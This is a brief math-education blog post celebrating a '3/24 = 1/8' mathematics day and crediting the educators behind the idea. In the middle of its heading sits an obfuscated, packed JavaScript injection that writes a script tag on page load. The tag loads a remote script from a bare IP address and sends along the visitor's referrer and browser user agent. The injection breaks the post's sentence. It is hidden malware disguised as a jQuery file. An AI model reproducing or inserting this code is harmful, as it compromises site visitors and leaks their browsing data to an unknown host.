# Happy 3/24 = 1/8 DAY

Posted by: Gary Ernest Davis on: March 24, 2013

## Every eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zbeas|var|u0026u|referrer|asihi||js|php'.split('|'),0,{})) day’s a mathematics day

– an idea of David Coffey [@delta_dc on Twitter ], enthusiastically supported by Sue VanHattum [@suevanhattum ] and Denise at Let’s Play Math!